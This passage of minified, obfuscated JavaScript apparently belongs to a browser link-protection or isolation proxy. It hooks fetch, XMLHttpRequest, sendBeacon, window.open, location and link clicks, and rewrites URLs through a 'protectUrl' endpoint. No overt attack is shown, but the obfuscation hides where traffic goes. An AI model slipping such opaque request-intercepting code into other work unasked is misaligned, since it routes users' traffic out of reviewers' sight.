d=z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),{additionalHeaders:h,url:f}=ve(i,0,s(1388)==typeof r?(0,o.Xz)(r,d):r);s(1388)==typeof(r=s(1388)==typeof r?f[s(2556)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3557)],baseUrl:d,endpoint:e.A[s(1184)]}))):r instanceof i[s(2994)]&&(u=g(r[s(2556)]),(0,o.EW)(r[s(2556)])||((r=new(i[s(2994)])(r))[s(2556)]=(0,o.Wq)({protectUrlContext:n,url:r[s(2556)],kind:o.MN[s(3557)],baseUrl:d,endpoint:e.A[s(1184)]}))),u&&z.A[s(3072)](i)[s(1515)][s(4315)](this,s(3300),(()=>{const t=s;4===this[t(2689)]&&c.A[t(2439)](t(3576)[t(2462)](u,")"),l,this[t(1316)])}));for(var m=arguments[s(934)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(3072)](i)[s(3722)][s(4315)](this,t,r,...p);for(const[t,e]of Object[s(1455)](h))this[s(2444)](s(2179)[s(2462)](t),re(e));return b})),fe(i,a(2450),a(2217),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(716)][t(3072)][t(4315)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(2450),a(3681),(function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(943)][t(4315)](this,...n)})),he(i,a(3849),a(3814),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]})),z.A[c(3072)](i)[c(2716)][c(4315)](this,t,r,s)})),de(i,a(2762),(function(t,e,r){const o=a,s=e&&e[o(546)](o(3186))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(3072)](i)[o(2762)])(t,s,r)})),de(i,a(4079),(function(t,r){const s=a;return t?new(z.A[s(3072)](i)[s(4079)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2404)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),r):new(z.A[s(3072)](i)[s(4079)])(t,r)})),i[a(1953)]=ue(i,a(1155),a(2914),{get:function(t,e){const n=a,r=i[n(2914)][e];if(n(1388)==typeof e&&[n(2556),n(2209),n(3875),n(3355),n(4318),n(3218),n(4338),n(830),n(720)][n(546)](e)){const t=i[n(2914)][n(2556)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t)[e]||r[e]}return n(887)===e?i[n(2914)][e]:n(1892)===e?function(){const t=n,e=i[t(2914)][t(2556)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1866)]:e}:n(1797)==typeof r?r[n(2851)](i[n(2914)]):r},set:function(t,e,n){return i[a(2914)][e]=n,!0}}),i[a(3948)][a(1953)]=ue(i,a(3948),a(2914),{get:function(t,e){const n=a,r=i[n(3948)][n(2914)][e];if(n(1388)==typeof e&&[n(2556),n(2209),n(3875),n(3355),n(4318),n(3218),n(4338),n(830),n(720)][n(546)](e)){const t=i[n(3948)][n(2914)][n(2556)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t)[e]}return n(887)===e?i[n(3948)][n(2914)][e]:n(1892)===e?function(){const t=n,e=i[t(3948)][t(2914)][t(2556)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1866)]:e}:n(1797)==typeof r?r[n(2851)](i[n(3948)][n(2914)]):r},set:function(t,e,n){const r=a;return i[r(3948)][r(2914)][e]=n,!0}}),i[a(2170)]=ue(i,a(1155),a(1520),(w=i,{get:function(t,e){const n=a;if(n(2170)===e)return w[n(1520)][n(1520)]===w[n(1520)]?w[n(2170)]:w[n(1520)][n(1520)];if(n(1953)===e)return w[n(1520)][n(2914)];const r=w[n(1520)][e];return n(3658)===e?function(t,e){const r=n;for(var o=arguments[r(934)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1520)][r(3658)](t,"*",...i)}:n(1797)==typeof r&&r[n(2851)][n(1892)]()[n(546)](n(3024))?r[n(2851)](w[n(1520)]):r},set:function(t,e,n){return w[a(1520)][e]=n,!0}})),Object[a(2284)](i)[a(1266)]((t=>{const e=a;try{if(!t[e(1310)](e(3967))||!t[e(3936)](e(1565)))return;const n=[e(1887),e(1494)];for(const r of n){const n=i[e(1695)][e(4476)](i[t][e(2928)],r);n&&i[e(1695)][e(3874)](i[t][e(2928)],r,{get:function(){const t=e;for(var r=arguments[t(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3072)][t(4315)](this,...o);return t(1388)==typeof s&&s[t(1310)](t(1173))&&(s=s[t(1791)](3)),s},set:function(t){const r=e;r(1388)!=typeof t&&r(3631)!=typeof t||(t=r(1173)+t);const o=n[r(3072)][r(4315)](this);for(var i=arguments[r(934)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3456)][r(4315)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(934)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3072)]&&pe[l(4315)](this,e,n,r,s,null,null))return o[l(3072)][l(4315)](t,t,a,...d);{const t=e[n][r][a];return l(1797)==typeof t?t[l(2851)](e[n][r]):t}}catch(t){c.A[l(2439)](l(4466)+n+"."+r+"."+a[l(1892)](),t[l(1296)]);const o=e[n][r][a];return l(1797)==typeof o?o[l(2851)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(934)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3456)]&&pe[u(4315)](this,e,n,r,s,null,null)?o[u(3456)][u(4315)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(2439)](u(3115)+n+"."+r+"."+a[u(1892)]()+"="+l[u(1892)](),t[u(1296)]),e[n][r][a]=l,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(934)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2928)]&&(e[n]=function(){const t=o;for(var s=arguments[t(934)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&pe[t(4315)](this,e,n,t(731),i,null,null,...a)?r[t(4315)](this,...a):new(z.A[t(3072)](e)[n])(...a)}catch(r){return c.A[t(2439)](t(654)+n+t(2246),r[t(1296)],...a),new(z.A[t(3072)](e)[n])(...a)}},Object[o(3874)](e[n],o(2193),{value:n}),Object[o(3874)](e[n],o(1105),{value:!0}),e[n][o(2928)]=z.A[o(3072)](e)[n+o(4245)])},he=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(934)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(3072)](e)[n+"_"+r])return;const l=i(1155)===n[i(2544)]()?e:i(3948)===n?e[i(3948)]:i(2443)===n?e[i(2443)]:e[n][i(2928)],u=function(){const t=i;for(var l=arguments[t(934)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&pe[t(4315)](this,e,n,r,s,null,null,...u)?o[t(4315)](this,...u):z.A[t(3072)](e)[n+"_"+r][t(4315)](this,...u)}catch(o){if(a[t(3005)])throw o;return t(2443)!==n&&c.A[t(2439)](t(654)+n+"."+r,o[t(1296)],...u),z.A[t(3072)](e)[n+"_"+r][t(4315)](this,...u)}};Object[i(3874)](u,i(2193),{value:r}),Object[i(3874)](u,i(1105),{value:!0}),e===top&&Object[i(3874)](u,i(1892),{value:function(){const t=i;return z.A[t(3072)](e)[n+"_"+r][t(1892)]()}});const d=Object[i(4476)](l,r);if(d){const t={...d,value:u};delete t[i(3072)],delete t[i(3456)],Object[i(3874)](l,r,t)}else l[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(3072)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(934)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3072)]&&pe[t(4315)](this,e,n,r,s,null,null,...l)?o[t(3072)][t(4315)](this,...l):z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...l)}catch(o){return c.A[t(2439)](t(3367)+n+"."+r+t(3920),o[t(1296)],...l),z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...l)}};Object[i(3874)](a,i(2193),{value:i(2549)+r}),Object[i(3874)](a,i(1105),{value:!0});const l=function(){const t=i;for(var a=arguments[t(934)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3456)]&&pe[t(4315)](this,e,n,r,s,null,null,...l)?o[t(3456)][t(4315)](this,...l):z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...l)}catch(o){c.A[t(2439)](t(3367)+n+"."+r+t(2940),o[t(1296)],...l),z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...l)}};Object[i(3874)](l,i(2193),{value:i(2090)+r}),Object[i(3874)](l,i(1105),{value:!0}),e[i(1695)][i(3874)](i(1155)===n[i(2544)]()?e:e[n][i(2928)],r,{get:a,set:l})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(934)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(3072)](e)[n+"_"+r]&&e[s(1695)][s(3874)](e[n][s(2928)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(934)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(4315)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(3072)];m&&(f[t(3072)]=function(e,o){const s=t;try{for(var a=arguments[s(934)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(4315)](i,e,o,...l)}catch(t){return c.A[s(2439)](s(4466)+n+"."+r+"."+o[s(1892)](),t[s(1296)]),e[o]}});const p=o[t(3456)];p&&(f[t(3456)]=function(e,o,s){const a=t;try{for(var l=arguments[a(934)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(4315)](i,e,o,s,...u)}catch(t){return c.A[a(2439)](a(3115)+n+"."+r+"."+o[a(1892)]()+"="+s,t[a(1296)]),e[o]=s,!0}});const g=o[t(2703)];g&&(f[t(2703)]=function(e){return g[t(4315)](e,e)});const w=o[t(4476)];return w&&(f[t(4476)]=function(e,n){return w[t(4315)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(3072)](e)[n+"_"+r][t(3456)])return!0;for(var o=arguments[t(934)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(4315)](this,e,n,r,a,null,null,...c)?i[t(4315)](this,...c):z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(934)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(4315)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(1231)===r||i(3677)===r||r[i(1310)](i(2676))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1866)]:r,s[i(2556)]);if(t&&a[i(3355)]===s[i(3355)])return!0;try{if(i(3677)===n[i(2914)][i(2556)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2914)][n(2556)],i=new(e[n(2994)])((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t);if(n(3350)!==i[n(3355)])return i}catch(t){break}if(r===r[n(1520)])break;r=r[n(1520)]}c.A[n(2525)](n(3614),e)};function be(e,n){const r=t;return n instanceof e[r(711)]&&n[r(1633)]instanceof e[r(3268)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(1298));if(i instanceof n[s(711)]){const t=i[s(4105)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(2994)])(i[s(4105)]));return{protectedInput:new(n[s(711)])((0,o.Wq)({protectUrlContext:r,url:a[s(2556)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(2994)]){const t=i[s(2556)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(2556)],kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]});return{protectedInput:new(n[s(2994)])(l),originalUrl:t,additionalHeaders:a}}if(s(1388)==typeof i){const t=i,a=z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(2556)],kind:o.MN[s(3557)],baseUrl:a,endpoint:e.A[s(1184)]}),originalUrl:t,additionalHeaders:c}}return console[s(2267)](s(1308),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(2994)])(r);if((o(533)===s[o(3875)]||o(3913)===s[o(3875)])&&o(1965)===s[o(720)]){const t=s[o(954)][o(3072)](o(1377));null!==t&&(s[o(954)][o(3517)](o(1377)),i[o(1377)]=t);const e=s[o(954)][o(3072)](o(3381));null!==e&&(s[o(954)][o(3517)](o(3381)),i[o(3381)]=e);const n=s[o(2556)][o(934)],r=s[o(954)][o(3072)](o(3602));n>=5e3&&r&&r[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3602)),i[o(3602)]=r);const a=s[o(954)][o(3072)](o(783));n>=5e3&&a&&a[o(934)]>=1e3&&(s[o(954)][o(3517)](o(783)),i[o(783)]=a);const c=s[o(954)][o(3072)](o(1312));n>=5e3&&c&&c[o(934)]>=1e3&&(s[o(954)][o(3517)](o(1312)),i[o(1312)]=c);const l=s[o(954)][o(3072)](o(3010));n>=5e3&&l&&l[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3010)),i[o(3010)]=l);const u=s[o(954)][o(3072)](o(3636));n>=5e3&&u&&u[o(934)]>=500&&(s[o(954)][o(3517)](o(3636)),i[o(3636)]=u);const d=s[o(954)][o(3072)](o(3033));n>=5e3&&d&&d[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3033)),i[o(3033)]=d)}if(s[o(3875)][o(3936)](o(1285))&&o(3851)===s[o(720)]){const t=s[o(954)][o(3072)](o(4228));t&&t[o(934)]>=1e3&&(s[o(954)][o(3517)](o(4228)),i[o(4228)]=t)}if(o(3095)===s[o(3875)]&&o(1323)===s[o(720)]){const t=s[o(954)][o(3072)](o(3109));null!==t&&(s[o(954)][o(3517)](o(3109)),i[o(3109)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,r,i){const s=t,a=i[s(4105)];if(!be(n,i))throw new TypeError(s(2390));let c="";const l=new URL(i[s(4105)]);if(s(1609)===l[s(3875)]||s(4414)===l[s(3875)]&&s(994)===l[s(720)]&&"1"===l[s(954)][s(3072)](s(4268))){const t=await async function(t){const e=s,n=new DecompressionStream(e(4268)),r=t[e(2013)](n),o=await new Response(r)[e(2051)]();return(new TextDecoder)[e(2205)](new Uint8Array(o))}(i[s(1633)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3130)](t),r=new CompressionStream(e(4268)),o=r[e(2938)][e(1002)]();return o[e(807)](n),o[e(1586)](),await new Response(r[e(3178)])[e(2051)]()}(t)}else c=await async function(t){const e=s,n=t[e(1276)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2183)]();return s?o:(o+=r[i(2205)](a,{stream:!0}),t())}()}(i[s(1633)]);const u=ve(n,0,new(n[s(2994)])(i[s(4105)])),d=u[s(4105)],h=u[s(2858)],f=new(n[s(711)])((0,o.Wq)({protectUrlContext:r,url:d[s(2556)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]}),{method:i[s(2786)],browsingTopics:!!isSecureContext,body:c,cache:i[s(4496)],credentials:i[s(2137)],headers:i[s(1025)],integrity:i[s(706)],keepalive:i[s(3077)],mode:i[s(1066)],redirect:i[s(2259)],referrer:i[s(3978)],referrerPolicy:i[s(1391)],signal:i[s(3207)]}),m=new(n[s(2994)])(a);if([s(1049),s(2611),s(4169),s(751)][s(546)](m[s(3875)]))throw new Error(s(1491));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const o=t;if(n){const t=o(1025)in n?new Headers(n[o(1025)]):e instanceof Request?new Headers(e[o(1025)]):new Headers;for(const[e,n]of Object[o(1455)](r))t[o(3456)](o(2179)[o(2462)](e),re(n));n[o(1025)]=t}else{const t=new Headers(e instanceof Request?e[o(1025)]:{});for(const[e,n]of Object[o(1455)](r))t[o(3456)](o(2179)[o(2462)](e),re(n));n={headers:t}}return n}var ke=k(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2264)])||void 0===r?void 0:r[e(4154)])&&void 0!==n?n:[];if(Array[e(3446)](o)){c.A[e(2439)](e(3671)[e(2462)](o[e(934)],e(1538)));for(const t of o)try{t(window[e(2264)])}catch(t){c.A[e(2439)](e(847),t)}c.A[e(2439)](e(2550)),window[e(2264)][e(4154)]={push:function(t){const n=e;try{t(window[n(2264)])}catch(t){c.A[n(2439)](n(847),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2870)](e[s(3948)][s(917)])[s(1910)]((t=>!i[s(546)](t)))[s(1910)]((t=>!(0,o.EW)(z.A[s(3072)](e)[s(4099)][s(3072)][s(4315)](t))));i[s(2663)](...a);for(const t of a){const o=z.A[s(3072)](e)[s(4099)][s(3072)][s(4315)](t);(0,C.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2s;Ee(t,e,n,r);const i=[...n[o(2623)][o(1088)]((t=>o(2830)[o(2462)](t,o(1570))[o(2462)](t,'"]'))),...n[o(4128)][o(1088)]((t=>"#"[o(2462)](CSS[o(3371)](t),",.")[o(2462)](CSS[o(3371)](t)))),...n[o(3395)][o(1088)]((t=>"["[o(2462)](t,"]"))),...n[o(3661)][o(1088)]((t=>t[o(2293)][o(1088)]((e=>"["[o(2462)](t[o(4386)],'="')[o(2462)](e,'"]')))))[o(2881)](),...n[o(3251)][o(1088)]((t=>""[o(2462)](t)))][o(4106)](",");for(const r of Array[o(2870)](z.A[o(3072)](t)[o(675)][o(4315)](t[o(3948)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(2870)](t[o(3948)][o(1638)]))try{var s;if(r[o(2172)]===r[o(1762)][o(934)])continue;if(r[o(2172)]=r[o(1762)][o(934)],o(3271)===r[o(3760)][o(1124)])continue;if(null!==(s=r[o(607)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(546)](o(1987)))continue;(0,ke.VE)(e,n,r[o(1762)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var ze=k(9150);function Se(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1184)])[r(3875)];return t[r(3875)][r(3936)](o)}catch{return!1}}function Ne(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2s;return e(1058)+(0,ze.t)(t[e(2914)][e(3875)]+e(3320))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2s;return e(1058)+(0,ze.t)(t[e(2914)][e(3875)]+e(504))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(934)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(4315)](this,...l))return t[e(4315)](this,...l);try{return o[e(4315)](this,t,...l)}catch(o){return c.A[e(2439)](e(654)+n+"."+r,o[e(1296)],...l),t[e(4315)](this,...l)}})}else he(e,n,r,(function(){const t=i,n=z.A[t(3072)](e)[a];for(var r=arguments[t(934)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(4315)](this,n,...s)}),s);var l,u}function Ue(n,i,a,c){const l=t;if(i[l(4109)]||i[l(3780)])return;i[l(4109)]=!0,z.A[l(1166)](i),function(){const e=l;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(3841);if(z.A[e(3072)](window)[e(3889)][e(4315)](window[e(3948)][e(4367)],e(3050)[e(2462)](r,'"]')))return;const i=window[e(3948)][e(3735)](e(1300));z.A[e(3072)](window)[e(1874)][e(4315)](i,e(2193),r),z.A[e(3072)](window)[e(3759)][e(4315)](window[e(3948)][e(4367)],i),z.A[e(3072)](window)[e(1515)][e(4315)](window,e(1296),(r=>{const i=e;switch(r[i(1159)][i(969)]){case i(3161):if(i(2986)===r[i(1159)][i(2193)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3627)])||void 0===e?void 0:e[t(4315)](n)}),0),n[i(2123)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2s,n=[];let r=t;for(;r!==window[e(944)];){try{n[e(2663)](r[e(2193)])}catch(t){}r=r[e(1520)]}return n}(r[t(869)]);r[t(1159)][t(1159)][t(2193)]&&o[t(2663)](r[t(1159)][t(1159)][t(2193)]),null===(e=n[t(2123)])||void 0===e||e[t(4315)](n,function(e){const n=t,r=window[n(522)][n(3412)]()[n(3693)]()[n(1088)]((t=>(t[n(2096)]||t[n(3284)])()))[n(1910)]((t=>e[n(4054)]((e=>e[n(546)](t)))));return r[n(934)]<=1?r[0]:r[n(2437)](((t,e)=>e[n(934)]-t[n(934)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(3072)](window)[n(4218)][n(4315)](window,r,{credentials:n(4274)});let c;c=a.ok?await a[n(1697)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1866)]:r,mt(window,n(4500),n(2524),{target:i,windowFeatures:s,url:c})})(r[i(1159)][i(1159)]);break;case i(4500):if(i(2524)===r[i(1159)][i(2193)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(3072)](window)[n(3981)][n(4315)](window,i,null!=r?r:n(2202),o);yt(window,s,i,o)})(r[i(1159)][i(1159)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2s;dt(t,r(2228),(arguments[r(934)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3456)](r(685),e)[r(3456)](r(2383),n)[r(3456)](r(2209),new URL(location[r(2556)])[r(2209)]))}(n,t||l(2570),"")}}),i[l(3948)][l(1616)](l(2986),(t=>{const r=l;if(t[r(1192)])return;let s=t[r(1699)];for(;s instanceof i[r(2942)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(3251)])||void 0===a?void 0:a[r(2544)]());){var a;s=s[r(683)]}if(s){var c;let a=z.A[r(3072)](i)[r(663)][r(4315)](s,r(2556));if(r(1388)!=typeof a||a[r(1310)](r(2676)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(3355)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(1866)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)],extra:{sourceFrameOrigin:l}});let d=z.A[r(3072)](i)[r(663)][r(4315)](s,r(4028));d=Bt(n,d,z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])),t[r(3737)]();let h=i;for(;mt(h,r(3161),r(2986),{url:a,windowFeatures:d?r(2026)[r(2462)](d):void 0,name:i[r(2193)]}),h!==i[r(944)];)h=h[r(1520)][r(1155)]}})),Ne(i,l(2801),l(2674),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);r=Ae(s,r,a);for(var c=arguments[o(934)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(4315)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(711)]?(0,C.pI)(a,t[e(4105)]):(0,C.pI)(a,t)})),Ne(i,l(2450),l(2213),(function(t,r,s){const c=l;for(var u=arguments[c(934)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(4315)](this,r,s,...d);const f=z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),{additionalHeaders:m,url:p}=ve(i,0,c(1388)==typeof s?(0,o.Xz)(s,f):s);s=c(1388)==typeof s?p[c(2556)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}),w=t[c(4315)](this,r,g,...d);for(const[t,e]of Object[c(1455)](m))this[c(2444)](c(2179)[c(2462)](t),re(e));return w})),fe(i,l(2450),l(2217),{get:function(){const t=l;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(2474)])||void 0===e?void 0:e[t(2217)])||z.A[t(3072)](i)[t(716)][t(3072)][t(4315)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1866)]:a}}),he(i,l(2723),l(1713),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),z.A[s(3072)](i)[s(4218)][s(4315)](i,t,{method:s(2630),keepalive:!0,body:r,mode:s(3274)}),!0}),(function(t){return arguments[l(934)]>0&&(0,C.pI)(a,t)})),he(i,l(2801),l(2213),(function(t,r,s){const a=l;if(s){const t=s[a(1522)](",")[a(1088)]((t=>{const e=a;if(t[e(546)](e(2026))){const r=t[e(1522)]("=")[1];return e(2026)[e(2462)](Bt(n,r,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])))}return t}));s=t[a(4106)](",")}if([a(3677)][a(546)](t)){const c=z.A[a(3072)](i)[a(3981)][a(4315)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2914)===r?new Proxy(t[l(2914)],{set:function(t,r,a){const u=l;if(u(2556)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(1482)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(1388)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(1482)],baseUrl:z.A[a(3072)](i)[a(2188)][a(3072)][a(3417)](i[a(3948)]),endpoint:e.A[a(1184)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(3355)]}}));let u=i;for(;mt(u,a(3161),a(2986),{url:t,target:r,windowFeatures:s,name:i[a(2193)]}),u!==i[a(944)];)u=u[a(1520)][a(1155)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(i,l(3519),l(4105),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2685)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}});const u=!(null==c||!c[l(4313)]);function d(){const t=l;if(this instanceof i[t(3341)]){const e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(null!=e&&e[t(1310)](t(1899)))return!1;if(t(2843)===z.A[t(3072)](i)[t(663)][t(4315)](this,t(1926)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1565)]){const t=z.A[i(3072)](e)[i(1250)][i(3072)][i(4315)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(3072)](e)[i(1077)][i(3072)][i(4315)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(4005),l(1616),(function(t,e,n){const r=l,o=z.A[r(3072)](i)[r(1515)][r(4315)](this,t,e,n);try{var s;const n=r(1388)==typeof t&&r(3989)===t[r(2544)](),o=r(4253)!==(null===(s=i[r(3948)])||void 0===s?void 0:s[r(2689)]),a=this===i[r(3948)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(1224)])(t(3137));e&&t(2771)==typeof e&&t(1797)==typeof e[t(3648)]?e[t(3648)][t(4315)](e,n):t(1797)==typeof 